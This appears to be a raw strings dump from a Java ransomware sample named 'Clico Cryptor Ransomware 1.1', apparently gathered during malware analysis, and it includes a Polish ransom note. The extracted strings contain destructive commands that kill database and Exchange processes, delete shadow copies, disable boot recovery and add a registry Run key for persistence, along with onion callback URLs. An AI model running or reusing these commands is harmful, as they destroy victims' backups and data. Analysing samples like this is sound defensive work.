 java/lang/Exception
TO jest TEST
java/util/Random
javax/crypto/Cipher
java/lang/Object
C:\ClicoCrypter
java/io/FileOutputStream
C:\ClicoCrypter\encryption.key
java/lang/String
http://www.clico.pl
!http://www.epg.org.pl/cryptor.php
http://fsdlkfsdkljfksjd.onion
http://fdskjfsdkjfkdjsf.onion
"http://nfsjfnsdnfoeitpfsdfsd.onion
1http://fdslkfsdkjfsjdkfjksdiewjrjkfjsdkfjd.org.pl
?http://rf.revolvermaps.com/h/m/a/0/ff0000/128/0/5izjy9fggg1.png
java/net/URL
java/io/BufferedReader
java/io/InputStreamReader
java/io/PrintWriter
c:\krecik\debug.info
java/lang/ProcessBuilder
cmd.exe
lREG add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run" /t REG_SZ /d "abc.exe" /f /v ccrpt
(taskkill.exe /f /im Microsoft.Exchange.*
taskkill.exe /f /im MsExchange*
!taskkill.exe /f /im sqlserver.exe
!taskkill.exe /f /im sqlwriter.exe
taskkill.exe /f /im mysqld.exe
$vssadmin Delete  Shadows /ALL /quiet
wmic shadowcopy delete
#bcdedit.exe /set recoveryenabled no
iREG add "HKEY_CURRENT_USER\Control Panel\Desktop" /t REG_SZ /d "C:\\ClicoCrypter\aaa.bmp" /f /v Wallpaper
Vreg add "HKEY_CURRENT_USER\Control Panel\Desktop" /v WallpaperStyle /f /t REG_SZ /d 10
6RUNDLL32.EXE user32.dll,UpdatePerUserSystemParameters
clicocryptor/window
Hhttp://modscenter.pl/uploads/avatars/avatar_9735.jpg?dateline=1393405684
User-Agent
CLICO-CRYPTOR AGENT
javax/swing/ImageIcon
buuuuuuuu32321312
~Wszystkie twoje pliki zostaly zaszyfrowane. Odszyfrowac je moze tylko Krzysztof Jazyna ze Szczecina. Szef wszystkich Szefow.
KLUCZ SZYFRUJACY:
zzzzzzzz
C:\Users
 FILES ENCRYPTED:
AES/ECB/PKCS5Padding
javax/crypto/spec/SecretKeySpec
java/nio/file/OpenOption
java/nio/file/CopyOption
Clico Cryptor Ransomware 1.1
4Software created for testing/learning purpuses only
&Redistribution is strictly prohibited
>Please don't use on prodution system as there is no going back
Administrator: Command Prompt
z?v;,?
t8z-.
i*qY5P
zVRp"f
+w~(O0
(MEIVE
+1.'-01\'/X,+
sH.a(AY
 >[>b}
\3k3i>
testtest.txt.txt
%#jo ro ro yo ro
C:\Users\Administrator\Desktop\Wazne\Cryptor_Protected>strings -n 6 PanZabka.pdf
.exe > PanZabka.txt
Strings v2.53 - Search for ANSI and Unicode strings in binary images.
Copyright (C) 1999-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
C:\Users\Administrator\Desktop\Wazne\Cryptor_Protected>strings -n 6 Clicocryptor
.jar > CC.jar.txt
Strings v2.53 - Search for ANSI and Unicode strings in binary images.
Copyright (C) 1999-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
C:\Users\Administrator\Desktop\Wazne\Cryptor_Protected>